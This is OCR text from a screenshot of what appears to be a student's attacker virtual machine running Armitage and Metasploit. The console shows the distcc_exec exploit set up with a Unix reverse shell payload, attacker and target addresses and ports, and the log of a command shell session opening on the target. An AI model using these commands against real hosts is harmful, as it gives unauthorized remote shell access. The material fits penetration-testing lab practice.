 ATACANTE_jmgomez2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
198.51.100.111 198.51.100.222 127.0.0.1
Console X exploit X
PAYLOAD => cmd/unix/reverse
msf exploit(unix/misc/distcc_exec) > set LHOST 198.51.100.111
LHOST => 198.51.100.111
msf exploit(unix/misc/distcc_exec) > set LPORT 14681
LPORT => 14681
msf exploit(unix/misc/distcc_exec) > set RPORT 3632
RPORT => 3632
msf exploit(unix/misc/distcc_exec) > set RHOST 198.51.100.222
RHOST => 198.51.100.222
msf exploit(unix/misc/distcc_exec) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP double handler on 198.51.100.111:14681
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vGocD4EQmeKovX5a;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\nvGocD4EQmeKovX5a\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (198.51.100.111:14681 -> 198.51.100.222:53079) at 2019-12-08 01:14:23 +0100
msf exploit(unix/misc/distcc_exec) >
LXTerminal [LXTerminal] Armitage 01:15